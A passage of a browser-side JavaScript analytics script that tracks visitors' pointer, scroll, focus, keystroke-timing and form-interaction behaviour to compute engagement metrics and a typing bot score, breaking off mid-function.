    const pointerData = {
      type: 'pointer',
      eventType, // move, down, up, cancel
      timestamp: now,
      pointerType: e.pointerType || 'mouse', // mouse, touch, pen
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      pageX: Math.round(e.pageX),
      pageY: Math.round(e.pageY),
      pressure: e.pressure || 0,
      width: e.width || 1,
      height: e.height || 1,
      isPrimary: e.isPrimary !== false
    };

    // For down/up events, include target info
    if (eventType !== 'move') {
      pointerData.targetPath = getElementPath(e.target);
    }

    bufferInputEvent(pointerData);
  };

  // Pointer events (covers mouse, touch, pen)
  document.addEventListener('pointermove', (e) => trackPointerEvent(e, 'move'), { passive: true, capture: true });
  document.addEventListener('pointerdown', (e) => trackPointerEvent(e, 'down'), { passive: true, capture: true });
  document.addEventListener('pointerup', (e) => trackPointerEvent(e, 'up'), { passive: true, capture: true });
  document.addEventListener('pointercancel', (e) => trackPointerEvent(e, 'cancel'), { passive: true, capture: true });

  // Wheel events for scroll/pinch detection
  let lastWheelTime = 0;
  const WHEEL_THROTTLE = 100;

  document.addEventListener('wheel', (e) => {
    const now = Date.now();
    if (now - lastWheelTime < WHEEL_THROTTLE) return;
    lastWheelTime = now;

    bufferInputEvent({
      type: 'wheel',
      timestamp: now,
      deltaX: Math.round(e.deltaX),
      deltaY: Math.round(e.deltaY),
      deltaZ: Math.round(e.deltaZ || 0),
      deltaMode: e.deltaMode, // 0=pixels, 1=lines, 2=pages
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      ctrlKey: e.ctrlKey // ctrl+wheel often = zoom
    });
  }, { passive: true, capture: true });

  // ==========================================
  // FOCUS TRACKING
  // ==========================================
  document.addEventListener('focusin', (e) => {
    currentFocusedElement = e.target;
    focusTimestamp = Date.now();

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusin',
      timestamp: focusTimestamp,
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      targetId: e.target.id || null,
      targetName: e.target.name || null,
      inputType: e.target.type || null
    });
  }, true);

  document.addEventListener('focusout', (e) => {
    const duration = focusTimestamp ? Date.now() - focusTimestamp : 0;

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusout',
      timestamp: Date.now(),
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      focusDuration: duration
    });

    currentFocusedElement = null;
    focusTimestamp = null;
  }, true);

  // =======================================================
  // BEHAVIOR ANALYTICS - Keystroke, Mouse, Scroll, Form tracking
  // Feeds data to /api/webvisor/behavior endpoint
  // =======================================================

  // Behavior Analytics state
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Extended keystroke tracking to populate all keystroke_analytics columns
  const behaviorAnalytics = {
    keystroke: {
      totalKeystrokes: 0,
      interKeyDelays: [],
      burstLengths: [],
      pauseDurations: [],
      deletionCount: 0,
      deletionBursts: 0,
      lastKeystrokeTime: 0,
      lastDeletionTime: 0,
      consecutiveDeletions: 0,
      tabNavigationCount: 0,
      clickNavigationCount: 0,
      startTime: Date.now(),
      burstStartTime: 0,
      burstKeyCount: 0,
      BURST_THRESHOLD: 150,
      PAUSE_THRESHOLD: 500,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Field-level tracking for revisits and completion times
      fieldCompletionTimes: {},
      fieldRevisits: {},
      currentField: null,
      currentFieldStartTime: 0,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Helper methods for statistics
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      median: function(arr) {
        if (!arr || arr.length === 0) return 0;
        const sorted = [...arr].sort((a, b) => a - b);
        const mid = Math.floor(sorted.length / 2);
        return sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2;
      },
      stdDev: function(arr) {
        if (!arr || arr.length < 2) return 0;
        const avg = this.average(arr);
        const squareDiffs = arr.map(value => Math.pow(value - avg, 2));
        return Math.sqrt(this.average(squareDiffs));
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate WPM (words per minute)
      calculateWPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round((this.totalKeystrokes / 5) / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate CPM (characters per minute)
      calculateCPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round(this.totalKeystrokes / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Bot detection score (0-100)
      calculateBotScore: function() {
        let score = 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        // Too fast typing
        if (wpm > 120) score += 25;
        if (wpm > 150) score += 25;
        // Too consistent (low stddev)
        if (consistency < 20 && this.interKeyDelays.length > 10) score += 20;
        if (consistency < 10 && this.interKeyDelays.length > 10) score += 15;
        // No natural pauses
        if (this.pauseDurations.length === 0 && this.totalKeystrokes > 30) score += 15;
        // Perfect typing (no corrections)
        if (correctionRatio === 0 && this.totalKeystrokes > 50) score += 10;
        return Math.min(100, score);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Complete getSummary matching BehaviorAnalytics.js
      getSummary: function() {
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        return {
          totalKeystrokes: this.totalKeystrokes,
          wpm: wpm,
          cpm: this.calculateCPM(),
          avgInterKeyDelay: Math.round(this.average(this.interKeyDelays)),
          medianInterKeyDelay: Math.round(this.median(this.interKeyDelays)),
          consistencyScore: Math.round(consistency),
          correctionRatio: Math.round(correctionRatio * 1000) / 1000,
          deletionCount: this.deletionCount,
          deletionBursts: this.deletionBursts,
          typingBotScore: this.calculateBotScore(),
          isTooFast: wpm > 150,
          isTooConsistent: consistency < 10 && this.interKeyDelays.length > 10,
          hasNoErrors: correctionRatio === 0 && this.totalKeystrokes > 50,
          interKeyDelays: this.interKeyDelays.slice(-50),
          burstPatterns: this.burstLengths.slice(-20),
          pauseDurations: this.pauseDurations.slice(-20),
          fieldsCompleted: Object.keys(this.fieldCompletionTimes).length,
          avgFieldTime: Math.round(this.average(Object.values(this.fieldCompletionTimes))),
          revisitedFields: Object.values(this.fieldRevisits).filter(v => v > 1).length,
          tabNavigationCount: this.tabNavigationCount,
          clickNavigationCount: this.clickNavigationCount
        };
      }
    },
    mouse: {
      movements: [],
      clicks: [],
      lastPosition: { x: 0, y: 0 },
      lastMoveTime: 0,
      totalDistance: 0,
      velocities: [],
      directionChanges: 0,
      lastDirection: null,
      rageClicks: [],
      missedClicks: 0,
      zoneTime: { top: 0, middle: 0, bottom: 0, left: 0, right: 0 },
      lastZoneUpdate: Date.now(),
      startTime: Date.now()
    },
    scroll: {
      maxDepthPixels: 0,
      maxDepthPercent: 0,
      bottomReached: false,
      scrollVelocities: [],
      lastScrollY: typeof window !== 'undefined' ? window.scrollY : 0,
      lastScrollTime: Date.now(),
      scrollDirections: [],
      backScrollCount: 0,
      oscillationCount: 0,
      lastDirection: null,
      startTime: Date.now(),
      uniqueDepths: new Set(),
      timeToMaxDepth: 0,
      READING_VELOCITY_THRESHOLD: 0.3,
      SKIMMING_VELOCITY_THRESHOLD: 1.5,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments and additional metrics
      readingSegments: [],
      currentSegment: null,
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses and page metrics
      pauseCount: 0,
      lastActivityTime: Date.now(),
      PAUSE_THRESHOLD: 3000,
      pageMetricsCalculated: false,
      pageWordCount: 0,
      pageImageCount: 0,
      pageLinkCount: 0,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Helper method to calculate average
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Get engagement type based on behavior
      getEngagementType: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        if (this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio > 0.6) return 'reader';
        if (readingRatio < 0.3) return 'skimmer';
        if (this.uniqueDepths.size >= 8) return 'explorer';
        return 'casual';
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Calculate engagement score
      calculateEngagementScore: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        let score = 0;
        score += Math.min(30, Math.floor(this.maxDepthPercent * 0.3));
        score += Math.floor(readingRatio * 25);
        score += Math.min(15, this.backScrollCount * 3);
        score += Math.min(15, this.uniqueDepths.size * 1.5);
        const timeSpent = (Date.now() - this.startTime) / 1000;
        score += Math.min(15, timeSpent / 10);
        return Math.min(100, Math.round(score));
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate page content metrics
      calculatePageMetrics: function() {
        if (this.pageMetricsCalculated) return;
        try {
          const textContent = document.body?.innerText || '';
          const words = textContent.trim().split(/\s+/).filter(w => w.length > 0);
          this.pageWordCount = words.length;
          this.pageImageCount = document.querySelectorAll('img').length;
          this.pageLinkCount = document.querySelectorAll('a[href]').length;
          this.pageMetricsCalculated = true;
        //  console.log('[ii.js] [SCROLL-ANALYTICS] Page metrics:', {
           // words: this.pageWordCount,
           // images: this.pageImageCount,
           // links: this.pageLinkCount
          //});
        } catch (error) {
        //  console.warn('[ii.js] [SCROLL-ANALYTICS] Error calculating page metrics:', error);
          this.pageWordCount = 0;
          this.pageImageCount = 0;
          this.pageLinkCount = 0;
          this.pageMetricsCalculated = true;
        }
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate reading speed in WPM
      calculateReadingSpeedWPM: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        if (timeSpentSeconds < 5 || this.pageWordCount === 0) return 0;
        const estimatedWordsRead = Math.round((this.maxDepthPercent / 100) * this.pageWordCount);
        const timeSpentMinutes = timeSpentSeconds / 60;
        if (timeSpentMinutes === 0) return 0;
        const wpm = Math.round(estimatedWordsRead / timeSpentMinutes);
        return Math.min(wpm, 2000);
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Classify visitor behavior
      getBehaviorClass: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        const wpm = this.calculateReadingSpeedWPM();
        if (timeSpentSeconds < 5 || this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio < 0.3 && this.backScrollCount === 0) return 'casually browsing';
        if (readingRatio > 0.5 && this.maxDepthPercent > 50) {
          return wpm < 400 ? 'actively reading' : 'fast reader';
        }
        if (this.pauseCount < 3 && readingRatio < 0.4) return 'scanning';
        if (this.backScrollCount >= 3) return 're-reading content';
        if (this.uniqueDepths.size >= 7 && this.backScrollCount > 0) return 'exploring';
        return 'browsing';
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Complete getSummary with comprehensive visitor analytics
      getSummary: function() {
        // [ENHANCED: 2025-12-07] Calculate page metrics before returning summary
        this.calculatePageMetrics();

        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const skimmingVelocities = this.scrollVelocities.filter(v => v >= this.SKIMMING_VELOCITY_THRESHOLD);

        // Find most read section (longest duration segment)
        const mostReadSection = this.readingSegments.length > 0
          ? this.readingSegments.reduce((max, seg) => seg.duration > (max?.duration || 0) ? seg : max, null)
          : null;

        // Calculate average reading time per segment
        const avgReadingTime = this.readingSegments.length > 0
          ? Math.round(this.average(this.readingSegments.map(s => s.duration)))
          : 0;

        // Detect skipped sections (gaps > 15%)
        const skippedSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const gap = this.readingSegments[i].startPercent - this.readingSegments[i-1].endPercent;
          if (gap > 15) {
            skippedSections.push({
              startPercent: this.readingSegments[i-1].endPercent,
              endPercent: this.readingSegments[i].startPercent,
              gap: Math.round(gap)
            });
          }
        }

        // Detect reread sections (overlapping segments)
        const rereadSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const current = this.readingSegments[i];
          const previous = this.readingSegments[i-1];
          if (current.startPercent < previous.endPercent) {
            rereadSections.push({
              startPercent: current.startPercent,
              endPercent: Math.min(current.endPercent, previous.endPercent),
              rereadCount: 2
            });
          }
        }

        // [ENHANCED: 2025-12-07] Calculate comprehensive metrics
        const timeSpentMs = Date.now() - this.startTime;
        const readingSpeedWPM = this.calculateReadingSpeedWPM();
        const behaviorClass = this.getBehaviorClass();

        return {
          maxDepthPixels: this.maxDepthPixels,
          maxDepthPercent: this.maxDepthPercent,
          uniqueDepthsReached: this.uniqueDepths.size,
          bottomReached: this.bottomReached,
          timeToMaxDepth: this.timeToMaxDepth,
          avgVelocity: Math.round(this.average(this.scrollVelocities) * 1000) / 1000,
          maxVelocity: Math.round(Math.max(...this.scrollVelocities, 0) * 1000) / 1000,
          readingSpeed: Math.round(this.average(readingVelocities) * 1000) / 1000,
          skimmingSpeed: Math.round(this.average(skimmingVelocities) * 1000) / 1000,
          readingRatio: Math.round((this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0) * 1000) / 1000,
          totalScrollDown: this.scrollDirections.filter(d => d === 'down').length,
          totalScrollUp: this.scrollDirections.filter(d => d === 'up').length,
          backScrolls: this.backScrollCount,
          oscillations: this.oscillationCount,
          readingSegments: this.readingSegments.slice(-10),
          mostReadSection: mostReadSection,
          skippedSections: skippedSections.slice(-5),
          rereadSections: rereadSections.slice(-5),
          avgReadingTime: avgReadingTime,
          engagementType: this.getEngagementType(),
          scrollEngagementScore: this.calculateEngagementScore(),
          // [ENHANCED: 2025-12-07] New comprehensive fields for visitor behavior analysis
          pauseCount: this.pauseCount,
          pageWordCount: this.pageWordCount,
          pageImageCount: this.pageImageCount,
          pageLinkCount: this.pageLinkCount,
          timeSpentMs: timeSpentMs,
          readingSpeedWPM: readingSpeedWPM,
          behaviorClass: behaviorClass
        };
      }
    },
    forms: new Map(),
    lastFlushTime: Date.now(),
    FLUSH_INTERVAL: 10000, // [FIX: 2025-12-02] Changed from 30s to 10s for more frequent recording
    MIN_DATA_THRESHOLD: 1 // Lowered from 5 to capture short sessions (thank-you pages, bounces)
  };

  // Keystroke tracking integration
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Enhanced to track burst patterns and field-level metrics
  const recordKeystroke = (event, element) => {
    const ks = behaviorAnalytics.keystroke;
    const now = Date.now();
    const timeSinceLastKey = now - ks.lastKeystrokeTime;

    // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Debug logging to verify function is being called
    if (ks.totalKeystrokes % 10 === 0) {
    //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] recordKeystroke() called, total:', ks.totalKeystrokes, 'key:', event.key, 'element:', element.tagName);
    }

    // Inter-key delay
    if (ks.lastKeystrokeTime > 0 && timeSinceLastKey < 5000) {
      ks.interKeyDelays.push(timeSinceLastKey);
      if (ks.interKeyDelays.length > 200) ks.interKeyDelays.shift();
    }

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Detect typing bursts (rapid typing)
    if (timeSinceLastKey < ks.BURST_THRESHOLD) {
      if (ks.burstKeyCount === 0) {
        ks.burstStartTime = ks.lastKeystrokeTime;
      }
      ks.burstKeyCount++;
    } else {
      // End of burst - record if it was 3+ keys
      if (ks.burstKeyCount >= 3) {
        ks.burstLengths.push(ks.burstKeyCount);
        if (ks.burstLengths.length > 50) ks.burstLengths.shift();
      }
      ks.burstKeyCount = 1;
    }

    // Detect pauses
    if (timeSinceLastKey > ks.PAUSE_THRESHOLD && timeSinceLastKey < 30000) {
      ks.pauseDurations.push(timeSinceLastKey);
      if (ks.pauseDurations.length > 50) ks.pauseDurations.shift();
    }

    // Track deletions
    if (event.key === 'Backspace' || event.key === 'Delete') {
      ks.deletionCount++;
      if (now - ks.lastDeletionTime < 500) {
        ks.consecutiveDeletions++;
        if (ks.consecutiveDeletions >= 3) {
          ks.deletionBursts++;
          ks.consecutiveDeletions = 0;
        }
      } else {
        ks.consecutiveDeletions = 1;
      }
      ks.lastDeletionTime = now;
    }

    // Tab navigation
    if (event.key === 'Tab') ks.tabNavigationCount++;

    // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Track field context for revisits and completion times
    if (element && (element.tagName === 'INPUT' || element.tagName === 'TEXTAREA')) {
      const fieldId = element.id || element.name || ('field_' + Array.from(element.form?.elements || []).indexOf(element));
      if (ks.currentField !== fieldId) {
        // Field changed - record time on previous field
        if (ks.currentField && ks.currentFieldStartTime > 0) {
          const timeOnField = now - ks.currentFieldStartTime;
          ks.fieldCompletionTimes[ks.currentField] = (ks.fieldCompletionTimes[ks.currentField] || 0) + timeOnField;
          ks.fieldRevisits[ks.currentField] = (ks.fieldRevisits[ks.currentField] || 0) + 1;
        }
        ks.currentField = fieldId;
        ks.currentFieldStartTime = now;
      }
    }

    ks.totalKeystrokes++;
    ks.lastKeystrokeTime = now;
  };

  // Mouse tracking integration
  const recordMouseMovement = (x, y) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();

    const dx = x - ms.lastPosition.x;
    const dy = y - ms.lastPosition.y;
    const distance = Math.sqrt(dx * dx + dy * dy);
    const timeDelta = now - ms.lastMoveTime;

    if (timeDelta > 0 && timeDelta < 1000) {
      const velocity = distance / timeDelta;
      ms.velocities.push(velocity);
      if (ms.velocities.length > 100) ms.velocities.shift();
      ms.totalDistance += distance;

      // Direction change
      const direction = Math.atan2(dy, dx);
      if (ms.lastDirection !== null) {
        const angleDiff = Math.abs(direction - ms.lastDirection);
        if (angleDiff > Math.PI / 4) ms.directionChanges++;
      }
      ms.lastDirection = direction;
    }

    // Attention zones
    const elapsed = now - ms.lastZoneUpdate;
    if (elapsed >= 100) {
      const vh = window.innerHeight;
      const vw = window.innerWidth;
      if (y < vh / 3) ms.zoneTime.top += elapsed;
      else if (y < (vh * 2) / 3) ms.zoneTime.middle += elapsed;
      else ms.zoneTime.bottom += elapsed;
      if (x < vw / 2) ms.zoneTime.left += elapsed;
      else ms.zoneTime.right += elapsed;
      ms.lastZoneUpdate = now;
    }

    ms.lastPosition = { x, y };
    ms.lastMoveTime = now;
  };

  // Click tracking
  const recordClick = (event) => {
    const ms = behaviorAnalytics.mouse;
    const now = Date.now();
    const click = { timestamp: now, x: event.clientX, y: event.clientY, button: event.button };
    ms.clicks.push(click);
    if (ms.clicks.length > 200) ms.clicks.shift();

    // Rage click detection
    const recentClicks = ms.clicks.filter(c =>
      now - c.timestamp < 1500 &&
      Math.abs(c.x - click.x) < 50 &&
      Math.abs(c.y - click.y) < 50
    );
    if (recentClicks.length >= 3) {
      ms.rageClicks.push({ timestamp: now, x: click.x, y: click.y, clickCount: recentClicks.length });
    }

    // Missed click detection
    const target = event.target;
    const isInteractive = ['A', 'BUTTON', 'INPUT', 'SELECT', 'TEXTAREA', 'LABEL'].includes(target.tagName) ||
                          target.onclick || target.getAttribute('onclick') || target.getAttribute('role') === 'button';
    if (!isInteractive) ms.missedClicks++;

    // Click navigation (vs tab)
    behaviorAnalytics.keystroke.clickNavigationCount++;
  };

  // Scroll tracking
  const recordScroll = () => {
    const sc = behaviorAnalytics.scroll;
    const now = Date.now();
    const currentY = window.scrollY;
    const timeDelta = now - sc.lastScrollTime;

    if (timeDelta < 50) return; // Throttle

    // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses (gaps in scroll activity)
    const timeSinceLastActivity = now - sc.lastActivityTime;
    if (timeSinceLastActivity > sc.PAUSE_THRESHOLD) {
      sc.pauseCount++;
    }
    sc.lastActivityTime = now;

    const distance = currentY - sc.lastScrollY;
    const velocity = timeDelta > 0 ? Math.abs(distance) / timeDelta : 0;
    const direction = distance > 0 ? 'down' : distance < 0 ? 'up' : 'none';

    if (direction !== 'none') {
      sc.scrollDirections.push(direction);
      if (sc.scrollDirections.length > 200) sc.scrollDirections.shift();

      if (sc.lastDirection && sc.lastDirection !== direction) {
        if (direction === 'up') sc.backScrollCount++;
        // Oscillation detection
        if (sc.scrollDirections.length >= 3) {
          const last3 = sc.scrollDirections.slice(-3);
          if ((last3[0] === 'up' && last3[1] === 'down' && last3[2] === 'up') ||
              (last3[0] === 'down' && last3[1] === 'up' && last3[2] === 'down')) {
            sc.oscillationCount++;
          }
        }
      }
      sc.lastDirection = direction;
    }

    sc.scrollVelocities.push(velocity);
    if (sc.scrollVelocities.length > 100) sc.scrollVelocities.shift();

    // Depth calculation
    const docHeight = document.documentElement.scrollHeight;
    const vpHeight = window.innerHeight;
    const scrollable = docHeight - vpHeight;
    const depthPercent = scrollable > 0 ? Math.round((currentY / scrollable) * 100) : 0;

    if (depthPercent > sc.maxDepthPercent) {
      sc.maxDepthPercent = depthPercent;
      sc.maxDepthPixels = currentY;
      sc.timeToMaxDepth = now - sc.startTime;
    }

    sc.uniqueDepths.add(Math.floor(depthPercent / 10) * 10);
    if (depthPercent >= 95) sc.bottomReached = true;

    // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments (slow scroll = reading)
    const isReading = velocity < sc.READING_VELOCITY_THRESHOLD;
    if (isReading) {
      if (!sc.currentSegment) {
        sc.currentSegment = {
          startPercent: depthPercent,
          startTime: now,
          endPercent: depthPercent,
          endTime: now
        };
      } else {
        sc.currentSegment.endPercent = depthPercent;
        sc.currentSegment.endTime = now;
      }
    } else {
      if (sc.currentSegment) {
        // End current segment if it was meaningful (> 1 second)
        const duration = sc.currentSegment.endTime - sc.currentSegment.startTime;
        if (duration > 1000) {
          sc.readingSegments.push({
            ...sc.currentSegment,
            duration
          });
        }
        sc.currentSegment = null;
      }
    }

    sc.lastScrollY = currentY;
    sc.lastScrollTime = now;
  };

  // Form interaction tracking
  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Enhanced to track all form_analytics columns
  // Helper to detect payment fields
  const detectPaymentFields = (form) => {
    const paymentPatterns = /card|credit|debit|cvv|cvc|expir|billing/i;
    for (const field of form.elements) {
      if (paymentPatterns.test(field.name || '') ||
          paymentPatterns.test(field.id || '') ||
          paymentPatterns.test(field.placeholder || '')) {
        return true;
      }
    }
    return false;
  };

  const recordFormInteraction = (field, interactionType) => {
    const form = field.form;
    if (!form) return;

    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    if (!behaviorAnalytics.forms.has(formId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended form tracker with all required fields
      behaviorAnalytics.forms.set(formId, {
        formId,
        formAction: form.action || null,
        formMethod: (form.method || 'GET').toUpperCase(),
        fieldCount: form.elements.length,
        requiredFields: Array.from(form.elements).filter(e => e.required).length,
        hasFileUpload: !!form.querySelector('input[type="file"]'),
        hasPaymentFields: detectPaymentFields(form),
        firstInteractionAt: null,
        lastInteractionAt: null,
        lastActiveTime: null, // [ADDITION: 2025-12-02] Track last active time for idle calculation
        fields: new Map(),
        submissionAttempted: false,
        submissionSuccessful: false,
        submissionErrors: []
      });
    }

    const tracker = behaviorAnalytics.forms.get(formId);
    const now = Date.now();
    if (!tracker.firstInteractionAt) tracker.firstInteractionAt = now;
    tracker.lastInteractionAt = now;
    tracker.lastActiveTime = now; // Update active time on any interaction

    const fieldId = field.id || field.name || 'field_' + Array.from(form.elements).indexOf(field);
    if (!tracker.fields.has(fieldId)) {
      // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Extended field tracker with validation and deletion tracking
      tracker.fields.set(fieldId, {
        fieldId,
        fieldType: field.type || 'text',
        required: field.required || false,
        focusCount: 0,
        totalFocusTime: 0,
        focusStartTime: 0,
        keystrokeCount: 0,
        deletionCount: 0,
        pasteUsed: false,
        completed: false,
        abandoned: false,
        validationErrors: 0
      });
    }

    const ft = tracker.fields.get(fieldId);
    switch (interactionType) {
      case 'focus':
        ft.focusCount++;
        ft.focusStartTime = now;
        break;
      case 'blur':
        if (ft.focusStartTime > 0) {
          ft.totalFocusTime += now - ft.focusStartTime;
          ft.focusStartTime = 0;
        }
        ft.completed = field.value?.length > 0;
        // Mark as abandoned if required but empty
        ft.abandoned = ft.required && !ft.completed;
        break;
      case 'input':
        ft.keystrokeCount++;
        break;
      case 'paste':
        ft.pasteUsed = true;
        break;
      case 'delete':
        ft.deletionCount++;
        break;
      case 'invalid':
        ft.validationErrors++;
        break;
    }
  };

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Record form submission attempts
  const recordFormSubmission = (form, success, errors = []) => {
    const formId = form.id || 'form_' + Array.from(document.forms).indexOf(form);
    const tracker = behaviorAnalytics.forms.get(formId);
    if (tracker) {
      tracker.submissionAttempted = true;
      tracker.submissionSuccessful = success;
      tracker.submissionErrors = errors;
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submission recorded:', formId, { success, errors });
    }
  };

  // Helper functions
  const average = (arr) => arr.length === 0 ? 0 : arr.reduce((a, b) => a + b, 0) / arr.length;
  const stdDev = (arr) => {
    if (arr.length < 2) return 0;
    const avg = average(arr);
    return Math.sqrt(arr.map(v => Math.pow(v - avg, 2)).reduce((a, b) => a + b, 0) / arr.length);
  };

  // Get summaries for API payload
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Use full getSummary() for complete keystroke_analytics columns
  const getKeystrokeSummary = () => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Getting complete keystroke summary');
    const summary = behaviorAnalytics.keystroke.getSummary();
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] Keystroke summary:', {
   //   totalKeystrokes: summary.totalKeystrokes,
     // wpm: summary.wpm,
     // cpm: summary.cpm,
     // typingBotScore: summary.typingBotScore,
     // isTooFast: summary.isTooFast,
     // burstPatternsCount: summary.burstPatterns?.length || 0,
     // fieldsCompleted: summary.fieldsCompleted,
     // revisitedFields: summary.revisitedFields
   // });
    return summary;
  };

  const getMouseSummary = () => {
    const ms = behaviorAnalytics.mouse;
    const totalZoneTime = Object.values(ms.zoneTime).reduce((a, b) => a + b, 0) || 1;

    return {
      totalDistance: Math.round(ms.totalDistance),
      avgVelocity: Math.round(average(ms.velocities) * 100) / 100,
      directionChanges: ms.directionChanges,
      totalClicks: ms.clicks.length,
      rageClickCount: ms.rageClicks.length,
      missedClicks: ms.missedClicks,
      attentionZones: {
        top: Math.round((ms.zoneTime.top / totalZoneTime) * 100),
        middle: Math.round((ms.zoneTime.middle / totalZoneTime) * 100),
        bottom: Math.round((ms.zoneTime.bottom / totalZoneTime) * 100),
        left: Math.round((ms.zoneTime.left / totalZoneTime) * 100),
        right: Math.round((ms.zoneTime.right / totalZoneTime) * 100)
      }
    };
  };

  // [FIX: 2025-12-02] [SCROLL-ANALYTICS] Use BehaviorAnalytics getSummary() for complete data
  // Previously only returned 8 fields, now returns all 20+ fields including:
  // - maxVelocity, readingSpeed, skimmingSpeed
  // - totalScrollDown, totalScrollUp
  // - readingSegments, engagementType, scrollEngagementScore
  const getScrollSummary = () => {
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Getting complete scroll summary from BehaviorAnalytics');
    const summary = behaviorAnalytics.scroll.getSummary();
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Scroll summary:', {
   //   maxDepthPercent: summary.maxDepthPercent,
   //   totalScrollDown: summary.totalScrollDown,
  //    totalScrollUp: summary.totalScrollUp,
  //    engagementType: summary.engagementType,
  //    scrollEngagementScore: summary.scrollEngagementScore,
  //    readingSegmentsCount: summary.readingSegments?.length || 0
  //  });
    return summary;
  };

  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Complete getFormsSummary matching all form_analytics columns
  // Helper to hash field name for privacy
  const hashFieldName = (name) => {
    if (!name) return null;
    return 'field_' + name.split('').reduce((a, b) => ((a << 5) - a + b.charCodeAt(0)) | 0, 0).toString(16);
  };

  const getFormsSummary = () => {
  //  console.log('[ii.js] [FORM-ANALYTICS] Getting complete form summaries');
    const summaries = [];

    behaviorAnalytics.forms.forEach((tracker, formId) => {
      const fieldsData = [];
      const abandonedFields = [];
      const slowFields = [];
      const highErrorFields = [];
      const revisitedFields = [];
      let totalFocusTime = 0;

      // Process each field
      tracker.fields.forEach((field, fieldId) => {
        const hashedId = hashFieldName(fieldId);
        fieldsData.push({
          name: hashedId,
          type: field.fieldType,
          required: field.required,
          focusCount: field.focusCount,
          totalFocusTime: field.totalFocusTime,
          keystrokeCount: field.keystrokeCount,
          deletionCount: field.deletionCount,
          pasteUsed: field.pasteUsed,
          completed: field.completed,
          validationErrors: field.validationErrors
        });

        totalFocusTime += field.totalFocusTime;

        // Track problem fields
        if (field.abandoned || (!field.completed && field.required)) {
          abandonedFields.push(hashedId);
        }
        if (field.focusCount > 2) {
          revisitedFields.push(hashedId);
        }
        if (field.validationErrors > 1) {
          highErrorFields.push(hashedId);
        }
      });

      // Calculate average field time to identify slow fields
      const avgFieldTime = tracker.fields.size > 0 ? totalFocusTime / tracker.fields.size : 0;
